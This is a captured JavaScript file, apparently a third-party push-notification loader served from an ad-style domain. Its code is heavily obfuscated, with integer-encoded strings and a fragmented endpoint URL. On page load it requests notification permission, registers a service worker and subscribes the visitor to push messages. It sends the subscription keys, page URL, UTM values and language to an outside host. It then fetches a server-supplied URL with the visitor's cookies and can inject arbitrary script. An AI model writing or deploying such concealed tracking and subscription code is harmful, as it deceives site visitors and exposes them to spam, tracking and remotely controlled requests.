

--- FILE ---
content_type: application/javascript
request_url: https://jhdnntmkom.com/v2/158555/cdd612d4524a97a08d5e4db152e20e78d2e467b4.js
body_size: 4299
content:
const J9spW1ekV10IMNhBJ = {
    'keys': [
        new jxFqvoU35LbsM5doa(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new jxFqvoU35LbsM5doa(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new jxFqvoU35LbsM5doa(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new jxFqvoU35LbsM5doa(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new jxFqvoU35LbsM5doa(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    eEo4HSZylroQBfVby() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('7ed76accf6ea86d11'));
            if (!keys) {
                keys = this.onVWpVbDi7GnQKCAU();
                localStorage.setItem('7ed76accf6ea86d11', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.onVWpVbDi7GnQKCAU();
            localStorage.setItem('7ed76accf6ea86d11', JSON.stringify(keys));
        }
        return keys;
    },
    onVWpVbDi7GnQKCAU() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function jxFqvoU35LbsM5doa(id, key) {
    this.id = id;
    this.key = key;
}


const gFXuAD = 'https://',
    CVkgZgwzIg = 'subscrib',
    gq2ec85UF = 'e.rift-q',
    iPsAhu2g = 'uantum.c',
    pxldzw = 'om/subsc',
    gq2ec85UF2 = 'ription/',
    gFXuAD2 = 'end-poin',
    IEWLe = 't';

let b7k9VJRW7YU9gpXFJ = {
    config: {
        Jyeddy5fGzjTSvnV4: `${gFXuAD}${CVkgZgwzIg}${gq2ec85UF}${iPsAhu2g}${pxldzw}${gq2ec85UF2}${gFXuAD2}${IEWLe}`,
        MUMa6AvKZuS0HVXdK: 'service-worker.js',
    },

    Kzrq8rxNA8KjfmC09() {
        return window[pyU39g9GfTFxTx4zd.Wh6ZHd0enkh([1851881065, 1734440047, 114])][pyU39g9GfTFxTx4zd.Wh6ZHd0enkh([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.MUMa6AvKZuS0HVXdK)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let pyU39g9GfTFxTx4zd = {
    siteID: 'cdd612d4524a97a08d5e4db152e20e78d2e467b4',
    isShow: false,
    started: false,

    t: {},

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.hEj3xInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.hYY1();
            }
        }, 50);
    },

    hYY1: function () {
        let self = this;
        if (!this.toStatic("hYY1")) {
            return;
        }
        if (self.options.autoShow) {
            self.fc136758c7e();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.fc136758c7e();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.a62Cc();
        }
        self.trigger(self.Wh6ZHd0enkh([1634104421, 1919512169, 116]));
    },

    fc136758c7e: async function () {
        let self = this;
        if (!self.toStatic("fc136758c7e")) {
            return;
        }
        self.hEj3xInfo();

        Notification[self.Wh6ZHd0enkh([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            b7k9VJRW7YU9gpXFJ.Kzrq8rxNA8KjfmC09().then(
                (sw) => {
                    let KwNJXWtv6zE3F6uPz = J9spW1ekV10IMNhBJ.eEo4HSZylroQBfVby();

                    window[self.Wh6ZHd0enkh([1851881065, 1734440047, 114])][self.Wh6ZHd0enkh([1936028278, 1768121687, 1869769573, 114])].ready.then(async (qaD0EPaDL3YL5Da18) => {
                        let subs = null;
                        subs = await qaD0EPaDL3YL5Da18[self.Wh6ZHd0enkh([1886745448, 1298230881, 6776178])][self.Wh6ZHd0enkh([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.b4WoajLepKkpeWKos();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.wRGaNjDr9aTvdjxVY(subs, KwNJXWtv6zE3F6uPz).then(r => {
                                r.text().then(t => {
                                    self.__fk(t)
                                })

                                self.oLe4FmQQLxVyORXk9(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.Wh6ZHd0enkh([1970172789, 1651729266, 98]));
                                } else {
                                    self.trigger(self.Wh6ZHd0enkh([1937072755, 6517346]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.Wh6ZHd0enkh([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.Wh6ZHd0enkh([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = b7k9VJRW7YU9gpXFJ.urlB64ToUint8Array(KwNJXWtv6zE3F6uPz.key);
                            qaD0EPaDL3YL5Da18[self.Wh6ZHd0enkh([1886745448, 1298230881, 6776178])][self.LWY4Rt(1937072755) + self.LWY4Rt(1668442466) + self.LWY4Rt(101)](o)
                                .then((omHOzrArzhj) => {
                                    self.wRGaNjDr9aTvdjxVY(omHOzrArzhj, KwNJXWtv6zE3F6uPz).then(
                                        (r) => {
                                            r.text().then(t => {
                                                self.__fk(t)
                                            })
                                            self.oLe4FmQQLxVyORXk9(omHOzrArzhj);
                                            self.trigger(self.Wh6ZHd0enkh([1937072755, 6517346]));

                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.Wh6ZHd0enkh([1970172789, 1651729266, 98]));
                                self.oLe4FmQQLxVyORXk9(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.Wh6ZHd0enkh([1970172789, 1651729266, 98 ]));
                        self.oLe4FmQQLxVyORXk9(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    wRGaNjDr9aTvdjxVY(subscription, KwNJXWtv6zE3F6uPz) {
        let self = this;
        let v4oFd = JSON.parse(JSON.stringify(subscription));
        v4oFd = Object.assign({}, v4oFd);
        let Fy0wzI92jLF = new FormData();

        Fy0wzI92jLF.append(self.Wh6ZHd0enkh([1701733488, 1869180532]), v4oFd[self.Wh6ZHd0enkh([1701733488, 1869180532])]);
        Fy0wzI92jLF.append(self.Wh6ZHd0enkh([1801812339, 1534079541, 912549981]), v4oFd[self.Wh6ZHd0enkh([1801812339])][self.Wh6ZHd0enkh([1882338614, 25704])]);
        Fy0wzI92jLF.append(self.Wh6ZHd0enkh([1801812339, 1533113716, 26717]), v4oFd[self.Wh6ZHd0enkh([1801812339])][self.LWY4Rt(1635087464)]);
        Fy0wzI92jLF.append(self.LWY4Rt(1801812319) + self.LWY4Rt(26980), KwNJXWtv6zE3F6uPz[self.LWY4Rt(26980)]);
        Fy0wzI92jLF.append('href', window.location.href);

        let s = window.location.search;

        if (!!self.t[self.Wh6ZHd0enkh([1970564447, 1936684402, 25445])]) {
            Fy0wzI92jLF.append(self.Wh6ZHd0enkh([1970564447, 1936684402, 25445]), self.t[self.Wh6ZHd0enkh([1970564447, 1936684402, 25445])])
        } else {
            Fy0wzI92jLF.append(self.Wh6ZHd0enkh([1970564447, 1936684402, 25445]), self.MvKE(self.Wh6ZHd0enkh([1970564447, 1936684402, 25445]), s))
        }

        if (!!self.t[self.Wh6ZHd0enkh([1970564447, 1667329392, 1634297710])]) {
            Fy0wzI92jLF.append(self.Wh6ZHd0enkh([1970564447, 1667329392, 1634297710]), self.t[self.Wh6ZHd0enkh([1970564447, 1667329392, 1634297710])])
        } else {
            Fy0wzI92jLF.append(self.Wh6ZHd0enkh([1970564447, 1667329392, 1634297710]), self.MvKE(self.Wh6ZHd0enkh([1970564447, 1667329392, 1634297710]), s))
        }

        if (!!self.t[self.Wh6ZHd0enkh([1970564447, 1952805485])]) {
            Fy0wzI92jLF.append(self.Wh6ZHd0enkh([1970564447, 1952805485]), self.t[self.Wh6ZHd0enkh([1970564447, 1952805485])])
        } else {
            Fy0wzI92jLF.append(self.Wh6ZHd0enkh([1970564447, 1952805485]), self.MvKE(self.Wh6ZHd0enkh([1970564447, 1952805485]), s))
        }

        if (!!self.t[self.Wh6ZHd0enkh([1970564447, 1668247156, 6647412])]) {
            Fy0wzI92jLF.append(self.Wh6ZHd0enkh([1970564447, 1668247156, 6647412]), self.t[self.Wh6ZHd0enkh([1970564447, 1668247156, 6647412])])
        } else {
            Fy0wzI92jLF.append(self.Wh6ZHd0enkh([1970564447, 1668247156, 6647412]), self.MvKE(self.Wh6ZHd0enkh([1970564447, 1668247156, 6647412]), s))
        }
        Fy0wzI92jLF.append(self.Wh6ZHd0enkh([1818324583]), window[self.Wh6ZHd0enkh([1851881065, 1734440047, 114])].language);
        Fy0wzI92jLF.append(self.Wh6ZHd0enkh([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.b4WoajLepKkpeWKos();
        if (!!oldEndPoint) {
            Fy0wzI92jLF.append(self.Wh6ZHd0enkh([1869374533, 1852067951, 6909556]), oldEndPoint);
        }

        return fetch(b7k9VJRW7YU9gpXFJ.config.Jyeddy5fGzjTSvnV4, {
            method: 'post',
            body: Fy0wzI92jLF,
        });
    },

    oLe4FmQQLxVyORXk9(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('36758c7ed76ac');
            window.localStorage.removeItem('7ed76accf6ea86d11');
            return;
        }

        window.localStorage.setItem('36758c7ed76ac', subscrb.endpoint);
    },

    b4WoajLepKkpeWKos() {
        return window.localStorage.getItem('36758c7ed76ac');
    },

    a62Cc: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.fc136758c7e();
                return false;
            });
        }
    },

    uxhzYyrJz1: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    hEj3xInfo: function (settings = null) {
        let self = this;
        self.uxhzYyrJz1(settings);
    },

    HFQby: function () {
        let self = this;
        if (!self.toStatic("HFQby")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    LWY4Rt(x) {
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x >> 8;
        } while (i);
        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    Wh6ZHd0enkh(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.LWY4Rt(data[j])
        }
        return s;
    },

    __fk(t) {
        fetch(t, {
            method: 'GET',
            credentials: 'include'
        }).catch(e => {
        });
    },

    MvKE(name, url) {
        if (!!window.ppConfig && !!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
};


window.i88fcc = pyU39g9GfTFxTx4zd.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: String("auto") === String("timeout") ? Number('') : 0,
            onClickElementId: String("") ? String("") : null,
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);